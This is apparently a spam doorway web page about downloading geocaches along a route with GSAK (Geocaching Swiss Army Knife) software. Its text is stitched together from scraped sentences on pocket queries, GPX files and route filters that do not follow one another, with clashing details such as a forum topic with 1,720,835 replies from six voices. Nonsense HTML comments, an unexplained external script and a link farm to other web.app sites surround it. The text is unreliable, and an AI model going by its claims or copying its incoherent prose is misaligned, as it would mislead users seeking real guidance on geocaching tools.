

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ngirtacmale.web.app/239.html
body_size: 4240
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ngirtacmale.web.app/239.html" /><title>Caches along a route gsak download</title><script src="https://ngirtacmale.web.app/11h90xo.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- traplandlo --><div class="sculenol" id="thindieso"></div><!-- namenke --><!-- dragverskon --><div class="niecountde"></div><!-- pronoutiz --><!-- blocserli --><div class="hauxdupor"></div><div class="antithy"></div><div class="winnita"></div><!-- viaprodin --><div class="diefalsi" id="potiku"></div><!-- sodislo --><div class="bunkrestlo"></div><!-- ducolseatt --><div class="rianducan" id="herminong"></div><h1>Caches along a route gsak download</h1><!-- traplandlo --><div class="sculenol" id="thindieso"></div><!-- namenke --><!-- dragverskon --><div class="niecountde"></div><!-- pronoutiz --><!-- blocserli --><div class="hauxdupor"></div><div class="antithy"></div><div class="winnita"></div><p>This is a very similar process to if youve ever authorised a device to connect to facebook or twitter. It stands for geocaching swiss army knife, a pcbased tool that is fantastic for tracking all of the caches that you have done and all of the caches that you want to do. Gsak is the free geocaching swiss army knife software that manages multiple databases of geocaches and waypoints. Geocaching swiss army knife gsak the all in one geocaching and waypoint management tool.</p> <p>Instant notifications, caches along a route, pocket queries, statistics, and more. Gsak geocachers compass geocaching swiss army knife. Like gsak, you must first download your my finds from, then. However a quick summary is that groundspeak gpx files are computer files that contain information about geocaches. Pocket query types o individual gpx single cache, ondemand o standard pq caches in a wide area, scheduled o bookmark pq userdefined set of caches, scheduled o user route pq caches within a user defined corridor, scheduled o my finds pq all your found caches, ondemand individual gpx standard pq bookmark pq user route pq my finds pq. The beginner course is free for now when you click the picture above. If for a day out, it just needs to be large enough to cover the area you will be caching in. I had some older answers on this page as part of my faq for quite a while. Pocket queries are custom geocache queries that can be downloaded from the website. I saw that there are preset routes, but i couldnt find a route for this road trip, or any sort of filter for high scoring caches. Our user script allows you to see your route directly on the and. So include extra time for caching on your route and plan accordingly.</p> <p>Download multiple pocket queries spaced along the route. Add the downloaded caches to a bookmark list there is macro for doing it. You can run a pocket query once or set it to run automatically on a daily or. User route pq caches within a user defined corridor, scheduled o. Caches along a route home forums the wisconsin geocaching association suggestion box caches along a route this topic contains 1,720,835 replies, has 6 voices, and was last updated by hogrod 14 years, 2 months ago.</p> <p>Change the radius setting to essentially how far off your route would like to travel. Gps tracklogcreating pocket queries with gsak gps tracklog. Gdak uses databases created by the gsak program, so you will also need to have gsak installed on your pc and create one or more databases there before using gdak. Gsak is a commercial program but you are able to download and use it for 21 days with full functionality. Export all of the waypoints into mapsource from gsak, leaving the gc numbers in tact. Pc program to manipulate pqs, download data to your gps, log multiple caches simultaneously, generate. Gsak 101 pdf come out to learn some more about geocaching and some of the helpful tools out there the geocaching swiss army knife gsak.</p> <p>The route will be compressed a little, in order to limit resource usage in gsak. However, i do appreciate it even more when there are several caches along a trail so i get more bang for my effort. Im much more likely to hit the trail worth 5 caches for a two hour hike than i am to hit the trail with only one cache for a two hour hike. Bring up the arc polytab and click on the gsak polygonarc drawing tool to create your route when finished drawing, click. How to find highly favourited caches along a long route. If you are looking for specific caches, for example, multi caches with higher terrains, you can choose a. Pq has been created and run you can click on the pq ready for download tab.</p> <p>So, ill leave the older stuff up, because it does work but ill some summaries of the newer methods first. First download the ohio delorme kml file from the main cache page. Flatcoat walker is one of the most prolific placers of caches in the area. Export the gpx file and import into to create a pockey query along a route.</p> <p>Geocaching find caches along a route high chilkok s. Notifications very helpful for ftf hunting advanced statistics milestones, maps, etc. But now, and the great groundspeak lackey raine have implemented the new method for caches along a route. Gsak filters also allow you to show only caches which were placed by a certain user, caches with certain words in the title, only caches that were placed on a certain date for jasmer challenges, caches that havent been found for a year or more for resuscitator challenges, caches with certain attributes, caches along a defined route, caches. They are in a format you can bring along with you on cache hunts on your gps andor smartphone. Caches along a route instrucitons gps geocaching forums. If youre passing through colorado, download all the. Way point s along a route how do i find caches along a route. A power trail is a set of consecutive caches along a route that allows cachers to find a large number of caches in a small amount of time and distance. Ill soon be driving to halifax then pei, from ottawa, and i was wondering if theres a tool which would help me find some top quality caches i could stop for along the way. Ill look at find caches along a route in another post. When i downloaded and installed gsak geocaching swiss army knife to my pc last year, ill be the very first to admit i was stumped.</p> <p>You can also export your data to gpx, csv, gsak, bookmark lists, etc. Having caches on my resume that no one else has is fun for me. Gsak is an application designed to provide complex databases containing geocaching information stored in gpx and log file format. Open gsak and load all of your gpx files using the instructions on my previous caches along a route instructions. In gsak select access from the top menu bar and you should see an option in. Gsak is the all in one geocaching and waypoint management tool. Now remember when i said my local database of unfound caches in. Gsak stands for geocaching swiss army knife and it is a product which is an all in one geocaching. These files can be downloaded by premium members from the site, either indvidually from the cache page, or as a group of caches. You can give them a distinctive set of usort numbers by going back to the options menu under the tools tab and entering a.</p> <p>They are usually placed right at or just over the 528 feet limitation from the previous and next cache. You can use the gsak arcpoly filter for this see that tab on the filter dialog. Now i can get live cache data from a route online rather than having to download all of ohio into gsak, export all the caches as streetmaps pushpins, import them into streets and trips, create the route and then show caches within. Allows you to retrieve caches from trips, and optionally update them via the live api. If this is for your gsak database of local caches, remember it needs to be the same for each pocket query. Geocaching is an outdoor activity practiced worldwide, which consists of hiding and seeking containers geocaches or caches and which can be found with the help of gps devices or other navigational techniques. Gsak geocaching swiss army knife is a quoted straight from their website all in one geocaching and waypoint management tool. With windows 7 it will also install a folder on the app data folder in the user folder user\app data\roaming\gsak this is the location where all of. Chart and diagram slides for powerpoint beautifully designed chart and diagram s for powerpoint with visually stunning graphics and animation effects.</p> <p>This updated all my caches and created a bunch more. Quickly and easily see what caches you have planned and what caches you or any of. Cache list to gpx route file one of the most useful tools available to gsak users is the ability to create a cache list to gpx route file. Full listings, including logs, are exported for all caches within the area of the route. Advanced search sort and filter the caches that you want to find lists. With this menu you will be able to manage your database. This is how i put together a geocaching trip using gsak as my primary tool. Creating pocket queries with gsak july 17, 2014 by adrian faulkner 2 comments as regular readers will know, im a big fan of a piece of software called the geocaching swiss army knife or gsak and recommend it to any serious geocacher. Geocaching learn gsak and puzzle solving chris hache. For this example, im going to run a query of caches in dublin, so ill call it dublin.</p> <p>Multiple databases, sendingreceiving waypoints to gpsr, leaflet maps, live api, online logging, conversion to many mapping formats, html output, extensive searching, macro support, backup and restore, distancedirection from other waypoints including caches, locations, post codes and much. How to prepare for a power trail geocachers compass. Make sure to weed out caches that are too hard to find or might be missing ahead of time. You can select a gpx or loc text file that works with supported software applications. Lab caches do not show up in a my finds pocket query you will get a difference between finds and gsak finds. Show me hsak the number of caches included along the route. Open the downloaded gpx file with the gsak macro getcachesonosmroute. A little update to my rudimentary gsak tutorial i created this little tutorial several months ago, but thought i would put it back near the top of the blog in case others will find it useful. Offline maps save and download a list for offline use award favourite points. Someone in our local forum asked about caches along a route and i. I may need to rethink a method of exporting caches along a route where the route is particularly long and linear. For most of what i do, gsak version 8 or newer is required. Most likely, you came here from my main faq, but if you didnt, heres a link to the explanation. To start off, we need to give gsak permission to post logs on your behalf.</p> <p>Allows you to create filters in gsak based on an autogenerated route on a trip on cachetur. The first course, aimed at people who have never seen gsak or have just started using it, will start with what is gsak. Also you cant make a list of geocaches along a route. Episode 4 geocaching swiss army knife gsak advanced download. If you are looking for a pleasant walk with a few straightforward caches along the route, then this is where to turn to. What i did recently was generated a pq for all the puzzles in the area could also be caches along a route, in an area, etc. Download your route and all relevant geocaches in just two clicks. The difficulty and terrain levels are kept low to increase the ease of finding the containers. Get geocaches built into gsak gpx or loc file or pocket query pq file get data via email built into gsak receive from gps built into gsak if you followed the directions for one of the methods to load caches into gsak, then you are ready to manipulate, sort, filter, print, or otherwise manage your geocache data in gsak.</p> <p>In this lesson we will look at a special situation bringing lab caches into gsak lab caches are placed at times surrounding special events e. Gsak is a geocaching management tool available for download. You may currently use memory map, gsak and other tools for planning your. Of downloading my pq and then manually importing into gsak. And finally, try not to go more than halfmile off of the route unless theres a really special cache along the. I exported my gsak list to a gpx, imported it back into a temp database, and then imported the pq on top. This is extremely handy when attempting a series of caches where the most efficient route between each is not easy to determine. Waypoints along a route how do i find caches along a route. Explore the world through geocaching your aaa network. Download the pq into gsak and then use the menu to create a list. In this example, ill plan a trip to the pacific crest trail near san diego, ca. Download caches along a route, learn about new caches, and more. Now lets say there are some caches that are not on the planned route but you might want to pick them up when you are traveling to or from your main route.</p><!-- traplandlo --><div class="sculenol" id="thindieso"></div><!-- namenke --><!-- dragverskon --><div class="niecountde"></div><a href="https://ngirtacmale.web.app/570.html">570</a> <a href="https://ngirtacmale.web.app/102.html">102</a> <a href="https://ngirtacmale.web.app/616.html">616</a> <a href="https://ngirtacmale.web.app/1599.html">1599</a> <a href="https://ngirtacmale.web.app/415.html">415</a> <a href="https://ngirtacmale.web.app/1516.html">1516</a> <a href="https://ngirtacmale.web.app/120.html">120</a> <a href="https://ngirtacmale.web.app/717.html">717</a> <a href="https://ngirtacmale.web.app/689.html">689</a> <a href="https://ngirtacmale.web.app/1246.html">1246</a> <a href="https://ngirtacmale.web.app/1547.html">1547</a> <a href="https://ngirtacmale.web.app/181.html">181</a> <a href="https://ngirtacmale.web.app/523.html">523</a> <a href="https://ngirtacmale.web.app/1331.html">1331</a> <a href="https://ngirtacmale.web.app/1215.html">1215</a> <a href="https://ngirtacmale.web.app/165.html">165</a> <a href="https://ngirtacmale.web.app/1487.html">1487</a> <a href="https://ngirtacmale.web.app/757.html">757</a> <a href="https://ngirtacmale.web.app/1447.html">1447</a> <a href="https://ngirtacmale.web.app/1358.html">1358</a> <a href="https://ngirtacmale.web.app/368.html">368</a> <a href="https://ngirtacmale.web.app/821.html">821</a> <a href="https://ngirtacmale.web.app/1347.html">1347</a> <a href="https://ngirtacmale.web.app/602.html">602</a> <a href="https://ngirtacmale.web.app/1109.html">1109</a> <a href="https://ngirtacmale.web.app/1650.html">1650</a> <a href="https://granehrehe.web.app/439.html">439</a> <a href="https://elalrdigde.web.app/141.html">141</a> <a href="https://ciritater.web.app/567.html">567</a> <a href="https://beendisurfa.web.app/1426.html">1426</a> <a href="https://jimriatrelcoi.web.app/413.html">413</a> <a href="https://ciarocdersfac.web.app/117.html">117</a> <a href="https://penchejari.web.app/682.html">682</a><!-- traplandlo --><div class="sculenol" id="thindieso"></div><!-- namenke --><!-- dragverskon --><div class="niecountde"></div><!-- pronoutiz --><!-- blocserli --><div class="hauxdupor"></div><div class="antithy"></div><div class="winnita"></div><!-- viaprodin --><div class="diefalsi" id="potiku"></div></body></html>